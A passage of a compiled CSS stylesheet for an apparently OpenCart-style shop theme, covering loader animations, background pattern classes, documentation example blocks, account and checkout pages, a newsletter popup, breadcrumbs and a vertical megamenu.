  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0); }

  40% {
    -webkit-transform: scale(1);
    transform: scale(1); } }

@-webkit-keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1); }

  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1); } }

@keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1); }

  35% {
    -webkit-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1); } }

@-webkit-keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }

  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1; }

  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }

@keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0; }

  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1; }

  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0; } }
/* ***********   END:: Loader Animation   ************* */
/* **************************************************** */
/*===============================================
 [SASS DIRECTORY ]
 [1] OVERLAY PATTER
 ==============================================*/
/*============OVERLAY PATTERN  ==================*/
/* 1. Overlay pattern ---------------------*/
body.no-bgbody {
  background-image: none; }

.pattern-1 {
  background-image: url(../../images/patterns/1.png); }

.pattern-2 {
  background-image: url(../../images/patterns/2.png); }

.pattern-3 {
  background-image: url(../../images/patterns/3.png); }

.pattern-4 {
  background-image: url(../../images/patterns/4.png); }

.pattern-5 {
  background-image: url(../../images/patterns/5.png); }

.pattern-6 {
  background-image: url(../../images/patterns/6.png); }

.pattern-7 {
  background-image: url(../../images/patterns/7.png); }

.pattern-8 {
  background-image: url(../../images/patterns/8.png); }

.pattern-9 {
  background-image: url(../../images/patterns/9.png); }

.pattern-10 {
  background-image: url(../../images/patterns/10.png); }

.pattern-11 {
  background-image: url(../../images/patterns/11.png); }

.pattern-12 {
  background-image: url(../../images/patterns/12.png); }

.pattern-13 {
  background-image: url(../../images/patterns/13.png); }

.pattern-14 {
  background-image: url(../../images/patterns/14.png); }

.pattern-15 {
  background-image: url(../../images/patterns/15.png); }

.pattern-16 {
  background-image: url(../../images/patterns/16.png); }

.pattern-17 {
  background-image: url(../../images/patterns/17.png); }

.pattern-18 {
  background-image: url(../../images/patterns/18.png); }

.pattern-19 {
  background-image: url(../../images/patterns/19.png); }

.pattern-20 {
  background-image: url(../../images/patterns/20.png); }

.pattern-21 {
  background-image: url(../../images/patterns/21.png); }

.pattern-22 {
  background-image: url(../../images/patterns/22.png); }

.pattern-23 {
  background-image: url(../../images/patterns/23.png); }

.pattern-24 {
  background-image: url(../../images/patterns/24.png); }

.pattern-25 {
  background-image: url(../../images/patterns/25.png); }

.pattern-26 {
  background-image: url(../../images/patterns/26.png); }

.pattern-27 {
  background-image: url(../../images/patterns/27.png); }

.pattern-28 {
  background-image: url(../../images/patterns/28.png); }

.pattern-29 {
  background-image: url(../../images/patterns/29.png); }

.pattern-30 {
  background-image: url(../../images/patterns/30.png); }

.pattern-31 {
  background-image: url(../../images/patterns/31.png); }

.pattern-32 {
  background-image: url(../../images/patterns/32.png); }

.pattern-33 {
  background-image: url(../../images/patterns/33.png); }

.pattern-34 {
  background-image: url(../../images/patterns/34.png); }

.pattern-35 {
  background-image: url(../../images/patterns/35.png); }

.pattern-36 {
  background-image: url(../../images/patterns/36.png); }

.pattern-37 {
  background-image: url(../../images/patterns/37.png); }

.pattern-38 {
  background-image: url(../../images/patterns/38.png); }

.pattern-39 {
  background-image: url(../../images/patterns/39.png); }

.pattern-40 {
  background-image: url(../../images/patterns/40.png); }

.pattern-41 {
  background-image: url(../../images/patterns/41.png); }

.pattern-42 {
  background-image: url(../../images/patterns/42.png); }

.pattern-43 {
  background-image: url(../../images/patterns/43.png); }

.pattern-44 {
  background-image: url(../../images/patterns/44.png); }

.pattern-45 {
  background-image: url(../../images/patterns/45.png); }

.bd-example-row .row + .row {
  margin-top: 1rem; }
  .bd-example-row .row > .col, .bd-example-row .row > [class^="col-"] {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    background-color: rgba(86, 61, 124, .15);
    border: 1px solid rgba(86, 61, 124, .2); }
  .bd-example-row .flex-items-top, .bd-example-row .flex-items-middle, .bd-example-row .flex-items-bottom {
    min-height: 6rem;
    background-color: rgba(255, 0, 0, .1); }

.bd-example-row-flex-cols .row {
  min-height: 10rem;
  background-color: rgba(255, 0, 0, .1); }

.bd-highlight {
  background-color: rgba(86, 61, 124, .15);
  border: 1px solid rgba(86, 61, 124, .15); }

.example-container {
  width: 800px;
  margin-right: auto;
  margin-left: auto;
  padding-right: 15px;
  padding-left: 15px;
  width: 100%; }

.example-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px; }

.example-content-main {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }
  @media (min-width: 576px) {
  .example-content-main {
    flex: 0 0 50%;
    max-width: 50%; } }
  @media (min-width: 992px) {
  .example-content-main {
    flex: 0 0 66.66667%;
    max-width: 66.66667%; } }

.example-content-secondary {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px; }
  @media (min-width: 576px) {
  .example-content-secondary {
    flex: 0 0 50%;
    max-width: 50%; } }
  @media (min-width: 992px) {
  .example-content-secondary {
    flex: 0 0 33.33333%;
    max-width: 33.33333%; } }

.bd-example-container {
  min-width: 16rem;
  max-width: 25rem;
  margin-right: auto;
  margin-left: auto; }

.bd-example-container-header {
  height: 3rem;
  margin-bottom: 0.5rem;
  background-color: #fff;
  border-radius: 0.25rem; }

.bd-example-container-sidebar {
  float: right;
  width: 4rem;
  height: 8rem;
  background-color: #80bdff;
  border-radius: 0.25rem; }

.bd-example-container-body {
  height: 8rem;
  margin-right: 4.5rem;
  background-color: #957bbe;
  border-radius: 0.25rem; }

.bd-example-container-fluid {
  max-width: none; }

.bd-example {
  position: relative;
  padding: 1rem;
  margin: 1rem -15px;
  border: solid #f7f7f9;
  border-width: 0.2rem 0 0; }
  .bd-example::after {
    display: block;
    clear: both;
    content: ""; }
  @media (min-width: 576px) {
  .bd-example {
    padding: 1.5rem;
    margin-right: 0;
    margin-bottom: 0;
    margin-left: 0;
    border-width: 0.3rem; } }
  .bd-example + .highlight, .bd-example + .clipboard + .highlight {
    margin-top: 0; }
  .bd-example + p {
    margin-top: 2rem; }
  .bd-example .pos-f-t {
    position: relative;
    margin: -1rem; }
  @media (min-width: 576px) {
    .bd-example .pos-f-t {
      margin: -1.5rem; } }
  .bd-example > .form-control + .form-control {
    margin-top: 0.5rem; }
  .bd-example > .nav + .nav, .bd-example > .alert + .alert, .bd-example > .navbar + .navbar, .bd-example > .progress + .progress, .bd-example > .progress + .btn {
    margin-top: 1rem; }
  .bd-example > .dropdown-menu:first-child {
    position: static;
    display: block; }
  .bd-example > .form-group:last-child {
    margin-bottom: 0; }

.bd-example > .close {
  float: none; }

.bd-example-type .table .type-info {
  color: #999;
  vertical-align: middle; }

.bd-example-type .table td {
  padding: 1rem 0;
  border-color: #eee; }

.bd-example-type .table tr:first-child td {
  border-top: 0; }

.bd-example-type h1, .bd-example-type h2, .bd-example-type h3, .bd-example-type h4, .bd-example-type h5, .bd-example-type h6 {
  margin: 0; }

.bd-example-bg-classes p {
  padding: 1rem; }

.bd-example > img + img {
  margin-left: 0.5rem; }

.bd-example > .btn-group {
  margin-top: 0.25rem;
  margin-bottom: 0.25rem; }

.bd-example > .btn-toolbar + .btn-toolbar {
  margin-top: 0.5rem; }

.bd-example-control-sizing select, .bd-example-control-sizing input[type="text"] + input[type="text"] {
  margin-top: 0.5rem; }

.bd-example-form .input-group {
  margin-bottom: 0.5rem; }

.bd-example > textarea.form-control {
  resize: vertical; }

.bd-example > .list-group {
  max-width: 400px; }

.bd-example .fixed-top, .bd-example .sticky-top {
  position: static;
  margin: -1rem -1rem 1rem; }
  .bd-example .fixed-bottom {
    position: static;
    margin: 1rem -1rem -1rem; }
  @media (min-width: 576px) {
  .bd-example .fixed-top, .bd-example .sticky-top {
    margin: -1.5rem -1.5rem 1rem; }
    .bd-example .fixed-bottom {
      margin: 1rem -1.5rem -1.5rem; } }

.bd-example .pagination {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem; }

.bd-example-modal {
  background-color: #fafafa; }
  .bd-example-modal .modal {
    position: relative;
    top: auto;
    right: auto;
    bottom: auto;
    left: auto;
    z-index: 1;
    display: block; }
  .bd-example-modal .modal-dialog {
    left: auto;
    margin-right: auto;
    margin-left: auto; }

.modal.show {
  z-index: 1072; }
  .modal.show .tooltip, .modal.show .popover {
    z-index: 1073; }

.bd-example-tabs .nav-tabs {
  margin-bottom: 1rem; }

.bd-example-tooltips {
  text-align: center; }

.bd-example-tooltips > .btn {
  margin-top: 0.25rem;
  margin-bottom: 0.25rem; }

.bs-tooltip-top-docs .arrow, .bs-tooltip-bottom-docs .arrow {
  left: 50%; }

.bs-tooltip-right-docs .arrow, .bs-tooltip-left-docs .arrow {
  top: 50%; }

.bd-example-popover-static {
  padding-bottom: 1.5rem;
  background-color: #f9f9f9; }

.bd-example-popover-static .popover {
  position: relative;
  display: block;
  float: left;
  width: 260px;
  margin: 1.25rem; }

.bs-popover-top-docs .arrow, .bs-popover-bottom-docs .arrow {
  left: 50%; }

.bs-popover-right-docs .arrow, .bs-popover-left-docs .arrow {
  top: 50%; }

.tooltip-demo a {
  white-space: nowrap; }

.bd-example-tooltip-static .tooltip {
  position: relative;
  display: inline-block;
  margin: 10px 20px;
  opacity: 1; }

.scrollspy-example {
  position: relative;
  height: 200px;
  margin-top: 0.5rem;
  overflow: auto; }

.scrollspy-example-2 {
  position: relative;
  height: 350px;
  overflow: auto; }

.bd-example-border-utils [class^="border"] {
  display: inline-block;
  width: 5rem;
  height: 5rem;
  margin: 0.25rem;
  background-color: #f5f5f5;
  border: 1px solid; }

.highlight {
  padding: 1rem;
  margin: 1rem -15px;
  background-color: #f7f7f9;
  -ms-overflow-style: -ms-autohiding-scrollbar; }
  @media (min-width: 576px) {
  .highlight {
    padding: 1.5rem;
    margin-right: 0;
    margin-left: 0; } }

.highlight pre {
  padding: 0;
  margin-top: 0;
  margin-bottom: 0;
  background-color: transparent;
  border: 0; }

.highlight pre code {
  font-size: inherit;
  color: #212529; }

.bd-clipboard {
  position: relative;
  display: none;
  float: right; }
  .bd-clipboard + .highlight {
    margin-top: 0; }

.btn-clipboard {
  position: absolute;
  top: 0.5rem;
  right: 0.5rem;
  z-index: 10;
  display: block;
  padding: 0.25rem 0.5rem;
  font-size: 75%;
  color: #818a91;
  cursor: pointer;
  background-color: transparent;
  border: 0;
  border-radius: 0.25rem; }
  .btn-clipboard:hover {
    color: #fff;
    background-color: #027de7; }

@media (min-width: 768px) {
  .bd-clipboard {
    display: block; } }

h2.sub-title {
  font-size: 23px;
  margin: 24px 0;
  color: #495057; }

.simple-list {
  margin: 10px 0 6px 0;
  padding: 0;
  clear: both; }
  .simple-list li {
    padding: 0 0 7px 18px;
    position: relative;
    list-style-type: none; }
  .simple-list li:before {
    position: absolute;
    display: block;
    top: 10px;
    left: 0;
    font-family: 'FontAwesome';
    content: "\f111";
    font-size: 0.53em;
    line-height: 1em; }

.simple-list ul {
  margin: 0 0 15px;
  padding: 0;
  list-style-type: none;
  position: relative;
  bottom: -0.8em; }

.simple-list ul a {
  color: #495057; }
  .simple-list ul a:hover {
    color: #df1f25; }

.arrow-list > li {
  padding: 0;
  position: relative; }
  .arrow-list > li > a {
    font-size: 15px;
    font-weight: 600;
    display: block;
    margin-bottom: 5px; }
  .arrow-list > li:before {
    display: none; }

.arrow-list li li:before {
  margin-right: 10px;
  font-size: 14px;
  font-family: 'FontAwesome';
  display: inline-block;
  top: 5px;
  content: '\f105'; }

.color {
  color: #df1f25; }

.divider--md1 {
  height: 31.5px; }

.divider {
  height: 30px;
  clear: both;
  overflow: hidden;
  width: 100%; }

.item-article {
  font-size: 13px; }
  .item-article dl dt {
    color: #495057;
    font-size: 18px;
    font-weight: 500;
    padding: 0 0 4px 0; }
  .item-article dl dd {
    margin-bottom: 15px; }
  .item-article .title-decimal {
    font-size: 20px;
    color: #495057;
    line-height: 44px;
    position: relative;
    padding: 0px 0 0px 69px; }
  @media (min-width: 1200px) {
    .item-article .title-decimal {
      font-size: 26px; } }
  .item-article .title-decimal:before {
    content: attr(data-content);
    display: table-cell;
    vertical-align: middle;
    position: absolute;
    top: 0px;
    line-height: 40px;
    background: #495057;
    width: 44px;
    height: 44px;
    color: #fff;
    text-align: center;
    border-radius: 50%;
    left: 0; }
  .item-article .decimal-list {
    padding: 0;
    margin: 10px 0;
    list-style-type: none;
    counter-reset: myCounter;
    display: inline-block;
    width: 100%; }
  .item-article .decimal-list ol {
    counter-reset: sub-myCounter 0; }
  .item-article .decimal-list > li {
    padding: 0;
    position: relative;
    z-index: 5;
    margin-bottom: 15px;
    overflow: hidden; }
  .item-article .decimal-list > li:before {
    counter-increment: myCounter;
    content: counter(myCounter);
    color: white;
    background: #495057;
    display: inline-block;
    text-align: center;
    line-height: 26px;
    width: 26px;
    height: 26px;
    border-radius: 50%;
    float: left;
    font-size: 15px;
    margin-right: 10px; }
  .item-article .decimal-list > li > *:first-child {
    line-height: 26px;
    margin-bottom: 0; }
  .item-article .decimal-list > li ol {
    margin: 0;
    padding: 10px 0 0 15px;
    list-style: none; }
  .item-article .decimal-list > li ol > li > *:first-child {
    line-height: 25px; }
  .item-article .decimal-list > li ol > li:before {
    counter-increment: sub-myCounter;
    content: counter(myCounter) "." counter(sub-myCounter);
    font-size: 17px;
    display: inline-block;
    text-align: center;
    float: left;
    margin-right: 10px; }
  .item-article .tags {
    margin: 15px 0; }
  .item-article .tags .label {
    border: none;
    border-radius: 2px;
    margin: 0 2px 5px 0;
    font-size: 11px;
    padding: 12px;
    display: inline-block;
    text-transform: uppercase;
    font-weight: 400; }
  .item-article .swatch-item {
    width: 100%;
    min-height: 100px;
    position: relative;
    background: #333;
    color: #fff;
    margin-bottom: 24px;
    padding: 20px; }
  .item-article .swatch-item.color-brand-primary {
    background: #234269; }
  .item-article .swatch-item.color-brand-secondary {
    background: #f87831; }
  .item-article .swatch-item.color-brand-warning {
    background: #f0ad4e; }
  .item-article .swatch-item.color-brand-danger {
    background: #d9534f; }
  .item-article .swatch-item.color-brand-info {
    background: #5bc0de; }
  .item-article .swatch-item.color-brand-success {
    background: #5cb85c; }
  .item-article .swatch-item.color-gray-darker {
    background: #212529; }
  .item-article .swatch-item.color-gray-dark {
    background: #343a40; }
  .item-article .swatch-item.color-gray {
    background: #495057; }
  .item-article .swatch-item.color-gray-light {
    background: #adb5bd;
    color: #495057; }
  .item-article .swatch-item.color-gray-lighter {
    background: #ced4da;
    color: #495057; }
  .item-article .swatch-item.color-gray-lightest {
    background: #e9ecef;
    color: #495057; }
  .item-article .button, .item-article .btn {
    padding: 9px 20px;
    background: #495057;
    color: #fff;
    border-radius: 3px;
    border: none; }
  .item-article .button:hover, .item-article .btn:hover {
    background: #df1f25;
    border-color: #df1f25;
    color: #fff; }
  .item-article .btn-primary {
    background: #234269; }
  .item-article .btn-warning {
    background: #f0ad4e; }
  .item-article .btn-success {
    background: #5cb85c; }
  .item-article .btn-danger {
    background: #d9534f; }
  .item-article .btn-info {
    background: #5bc0de; }
  .item-article .nav-tabs {
    border: 0;
    margin-bottom: 32px; }
  .item-article .nav-tabs .dropdown-menu {
    padding: 15px;
    border: 1px solid rgba(0, 0, 0, 0.15); }
  .item-article .nav-tabs > li.active > a, .item-article .nav-tabs > li.active > a:hover, .item-article .nav-tabs > li.active > a:focus {
    color: #fff;
    border: 0;
    background: #df1f25; }
  .item-article .nav-tabs > li.active > a:before, .item-article .nav-tabs > li.active > a:hover:before, .item-article .nav-tabs > li.active > a:focus:before {
    border: 10px solid #df1f25;
    border-color: #df1f25 transparent transparent transparent;
    content: "";
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -10px; }
  .item-article .nav-tabs > li > a {
    background: #eaeaea;
    border-radius: 2px;
    border: 0;
    color: #2d2d2d;
    text-transform: uppercase;
    padding: 0 32px;
    height: 48px;
    line-height: 48px;
    position: relative; }
  .item-article .nav-tabs > li > a:hover {
    background: #ddd; }
  .item-article .nav-pills > li > a {
    border-radius: 3px; }
  .item-article .nav-pills .dropdown-menu {
    padding: 15px;
    border: 1px solid rgba(0, 0, 0, 0.15); }
  .item-article .nav-pills > li.active > a, .item-article .nav-pills > li.active > a:focus, .item-article .nav-pills > li.active > a:hover {
    color: #fff;
    background: #df1f25; }
  .item-article .dropcap {
    display: block;
    float: left;
    font-size: 3.5em;
    line-height: 1em;
    margin: 0 5px 0 0; }
  .item-article .color-custom {
    color: #df1f25; }
  .item-article .color-white {
    color: #fff; }
  .item-article .color-dark {
    color: #000; }
  .item-article .bg-custom {
    background: #df1f25; }
  .item-article .bg-black {
    background: #000; }
  .item-article a.underline {
    text-decoration: underline; }
  .item-article a.underline:hover {
    text-decoration: none; }
/*===============================================
 [SASS DIRECTORY ]
 [1] PAGE ACCOUNT
 [2] PAGE INFORMATION
 [3] PAGE CHECKOUT
 [4] LANGUAGE CURENTY 
 [5] CSS FEAFURE MENU DEMO
 ==============================================*/
/*============PAGE ACCOUNT ==================*/
.account-login .well, .affiliate-login .well {
  min-height: 395px;
  background: #fff; }

.account-account #content > h2, .affiliate-account #content > h2 {
  /* [4] */
  /* [6] */
  /* [6] */
  /* [7] */
  font-size: 16px;
  font-size: 1.6rem;
  /* [8] */ }
  .account-account #content .list-unstyled, .affiliate-account #content .list-unstyled {
    margin-bottom: 30px; }

.account-address #content .table-responsive .table > tbody > tr > td {
  line-height: 24px;
  padding: 10px; }

.custom-border {
  border: 1px solid #eee;
  padding: 10px 20px; }
/* @group List Box */
.list-box {
  list-style: none;
  margin: 0px;
  padding: 0px; }

.btn-link:focus, .btn-link:hover {
  text-decoration: none; }

.dropdown-menu > li > button {
  padding: 5px 15px; }

.dropdown-menu > li > button.currency-select:hover, .dropdown-menu > li > button.currency-select:focus, .dropdown-menu > li > button.language-select:hover, .dropdown-menu > li > button.language-select:focus {
  background: #f7f7f7;
  color: #df1f25; }

.list-box li {
  border-bottom: 1px solid #ececec; }

.list-box li:last-child {
  border-bottom: 0; }

.list-box li a {
  display: inline-block;
  word-wrap: break-word;
  padding: 8px 0;
  margin-right: 5px;
  color: #495057; }
  .list-box li a:hover {
    color: #df1f25; }
/* @end */
/*============PAGE CHECKOUT ==================*/
.checkout-cart .panel-group .panel, .checkout-checkout .panel-group .panel {
  border-radius: 0; }

.checkout-cart .content_404 .item-left {
  visibility: hidden; }

.table-responsive .table thead > * {
  background-color: rgba(51, 51, 51, 0.1);
  font-weight: bold; }
  .table-responsive .table tbody td.text-left a {
    font-weight: bold;
    color: #7d7d7d; }
  .table-responsive .table tbody td.text-left:hover a {
    color: #df1f25; }
/*============LANGUAGE CURENTY ==================*/
.btn-group .btn-link {
  text-align: left;
  background: transparent;
  text-decoration: none;
  padding: 5px 10px;
  color: #2d2d2d;
  font-weight: normal;
  position: relative;
  z-index: 1; }
  .btn-group .btn-link:hover {
    color: #df1f25; }

.dropdown-menu .btn-block {
  border: none;
  background: transparent;
  text-align: left; }
/*============ CSS FEAFURE MENU DEMO ==================*/
.feature-layout .image-link {
  color: #495057; }
  .feature-layout .image-link:hover {
    color: #df1f25; }
  .feature-layout .image-link .thumbnail {
    position: relative;
    overflow: hidden;
    border-radius: 0;
    background: #333;
    padding: 0; }
  .feature-layout .image-link .btn {
    position: absolute;
    top: -100px;
    left: calc(50% - 50px);
    padding: 9px 20px;
    background: #495057;
    color: #fff;
    border-radius: 3px;
    border: none;
    background: #df1f25;
    border-color: #df1f25;
    transition: all 0.3s ease-in-out 0s;
    border-radius: 2px; }
  .feature-layout .image-link .btn:hover {
    background: #df1f25;
    border-color: #df1f25;
    color: #fff; }
  .feature-layout .image-link .btn:hover {
    background: #495057;
    border-color: #495057; }
  .feature-layout .image-link:hover .thumbnail {
    border: 1px solid #ccc; }
  .feature-layout .image-link:hover .thumbnail img {
    opacity: 0.7; }
  .feature-layout .image-link:hover .btn {
    top: calc(50% - 25px); }
  .feature-layout .image-link .figcaption {
    font-size: 13px;
    text-align: center;
    font-weight: 600;
    text-transform: uppercase; }

.feature-blog .menu--item {
  display: block;
  margin-bottom: 20px;
  text-align: center; }
  .feature-blog .menu--item p {
    font-size: 12px;
    text-transform: uppercase;
    font-weight: bold;
    margin: 5px 0; }
/*===============================================
 [SASS DIRECTORY ]
 [1] MODULE DEFAULT
 [2] BLOCK SEARCH
 [3] SOCIAL FOOTER
 ==============================================*/
/*============MODULE DEFAULT ==================*/
.module {
  margin-bottom: 30px; }
  .module::after {
    display: block;
    clear: both;
    content: ""; }
  .module h3.modtitle {
    font-size: 16px;
    color: #495057;
    margin: 0 0 15px;
    text-transform: uppercase;
    position: relative;
    z-index: 1; }

.icon-style h3.modtitle {
  z-index: -1;
  font-size: 14px;
  padding: 11px 10px;
  background: #eee;
  margin: 0;
  border-bottom: 1px solid #df1f25; }
  .icon-style h3.modtitle .fa {
    width: 40px;
    line-height: 40px;
    text-align: center;
    margin: -11px 10px -11px -10px;
    background: #df1f25;
    color: #fff;
    font-size: 16px;
    left: 0; }

.top-brand.arrow-default .owl2-nav {
  position: static; }

.yt-content-slider.arrow-default .owl2-nav {
  position: static; }

.module.sohomepage-slider .so-homeslider img {
  transform-style: initial; }

.title-margin h3.modtitle {
  margin-bottom: 15px; }

.title-underline h3.modtitle {
  font-size: 16px;
  border-bottom: 1px solid #e6e6e6;
  margin: 0 0 6px;
  padding: 9px 0;
  text-transform: uppercase;
  font-weight: bold;
  position: relative; }
  .title-underline h3.modtitle:after {
    content: " ";
    width: 125px;
    height: 1px;
    background: #df1f25;
    display: block;
    position: absolute;
    bottom: 0;
    margin-bottom: -1px; }

.bordered_content {
  border-radius: 3px;
  border: 1px solid #eaeaea;
  background: #fff; }

.yt-content-slider .owl2-controls {
  margin: 0; }
/*============MODULE NEWLETTER POPUP ==================*/
.main-newsleter-popup .so-custom-popup {
  background-color: #fff;
  border-radius: 5px;
  padding: 0;
  background-size: contain;
  background-repeat: no-repeat; }
  @media (min-width: 768px) and (max-width: 991px) {
    .main-newsleter-popup .so-custom-popup {
      width: 85% !important; }
      .main-newsleter-popup .so-custom-popup:before {
        content: "";
        position: absolute;
        z-index: 2;
        background: rgba(255, 255, 255, 0.9);
        width: 100%;
        height: 100%;
        top: 0;
        right: 0; } }
  @media (max-width: 767px) {
    .main-newsleter-popup .so-custom-popup:before {
      content: "";
      position: absolute;
      z-index: 2;
      background: rgba(255, 255, 255, 0.9);
      width: 100%;
      height: 100%;
      top: 0;
      right: 0; } }
  .main-newsleter-popup .modcontent {
    position: relative;
    z-index: 9; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content {
    padding: 15px 10px;
    text-align: center; }
  @media (min-width: 1200px) {
    .main-newsleter-popup .so-custom-popup .oca_popup .popup-content {
      padding: 60px 30px;
      padding-left: 55%;
      margin: 0 20px; } }
  @media (min-width: 992px) and (max-width: 1199px) {
    .main-newsleter-popup .so-custom-popup .oca_popup .popup-content {
      padding: 60px 30px;
      padding-left: 55%;
      margin: 0 20px; } }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .popup-title {
    font-weight: bold;
    font-size: 22px;
    color: #333;
    text-transform: uppercase; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .newsletter_promo {
    font-size: 18px;
    color: #df1f25;
    font-weight: bold; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .email {
    margin: 30px 0; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .form-control {
    background: white;
    border: 1px solid #ddd;
    border-radius: 3px;
    height: 41px;
    max-width: 280px;
    display: inline-block;
    width: 100%; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .hidden-popup {
    font-weight: normal; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .btn-default {
    margin-bottom: 20px;
    min-width: 160px;
    text-transform: uppercase;
    padding: 10px;
    background: #df1f25; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .btn-default:hover {
    background: #222; }
  .main-newsleter-popup .so-custom-popup .oca_popup .popup-content .newsletter_promo {
    padding: 10px 0; }
/*============MODULE MEGAMENU ==================*/
.header-bottom .vertical-wrapper {
  position: absolute;
  display: none;
  top: 100%;
  width: 90%;
  z-index: 10;
  border-width: 0 1px 1px 1px; }
/*============MODULE BREADCRUMB ==================*/
.breadcrumb {
  padding: 8px 0;
  margin-bottom: 30px;
  list-style: none;
  background-color: transparent;
  border-radius: 0;
  border-bottom: 1px solid #eee;
  color: #444;
  font-size: 12px; }
  .breadcrumb li a {
    font-weight: normal;
    color: #444;
    color: #495057; }
  .breadcrumb li a:hover {
    color: #df1f25; }
  .breadcrumb > li + li:before {
    padding: 0 5px;
    content: '\f105';
    display: inline-block;
    font-family: FontAwesome;
    color: #444; }
/*============ MODULE MEGAMENU VERTICAL  ==================*/
.container-megamenu.vertical a {
  color: #495057;
  font-size: 13px;
  display: block; }
  .container-megamenu.vertical a:hover {
    color: #df1f25; }
  .container-megamenu.vertical #menuHeading {
    cursor: pointer;
    margin: 0; }
  .container-megamenu.vertical #menuHeading .megamenuToogle-wrapper {
    background: #444; }
  .container-megamenu.vertical #menuHeading .megamenuToogle-wrapper .container {
    padding: 14px 35px 13px 15px !important;
    padding-right: 35px !important; }
  .container-megamenu.vertical #menuHeading .megamenuToogle-wrapper .container > div {
    margin: 3px 9px 0 0;
    float: left !important; }
  .container-megamenu.vertical .vertical-wrapper {
    border-width: 0 1px 1px 1px;
    border-style: solid;
    border-color: #ddd;
    margin: 0;
    padding: 10px 0 0;
    box-shadow: none;
    border-radius: 0; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a img {
    height: auto;
    margin: 0;
    margin-right: 10px; }
  .container-megamenu.vertical .vertical-wrapper:before {
    border-color: transparent transparent #fff;
    border-style: solid;
    border-width: 0 8px 10px;
    top: -10px;
    content: "";
    height: 0;
    position: absolute;
    width: 0;
    z-index: 1;
    left: 20px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li {
    margin: 0;
    border: none; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li b.fa {
    position: relative;
    top: 3px;
    float: right; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a {
    padding: 7px 15px 7px;
    font-size: 13px;
    margin: 0;
    color: #444;
    line-height: 24px;
    background: #fff !important; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li > a strong i {
    font-size: 9px;
    padding-right: 5px;
    color: #999; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu > li:hover > a {
    background: #df1f25 !important;
    color: #fff; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu > li:hover > a i {
      color: #fff; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .title-submenu {
    color: #444; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .fa-caret-right {
    float: right;
    margin-top: 5px;
    color: #999;
    padding: 0; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content {
    padding: 20px 0 0 20px;
    overflow: hidden; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content .col-sm-4 {
      padding: 0; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content .col-sm-4 img {
        margin-top: 45px; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content > .border {
      border: none;
      padding: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content .row:nth-child(3) {
      padding: 12px 0px;
      background: #eee;
      margin: 0 -20px; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content {
    padding-right: 0;
    padding-bottom: 0;
    padding-top: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .static-menu .menu ul li {
      padding: 0;
      line-height: 26px; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .static-menu .menu ul li a.main-menu {
        margin: 0 0 10px; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .static-menu .menu > ul {
      margin-top: 20px; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .static-menu .menu > ul ul li {
        padding: 1px 0; }
      .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .static-menu .menu > ul > li {
        margin: 0 0 20px; }
        .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style2 .content .static-menu .menu > ul > li:last-child {
          margin: 0; }
  .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content > .border {
    border: none;
    padding: 0; }
    .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style3 .content .image-position {
      position: absolute;
      bottom: 30%;
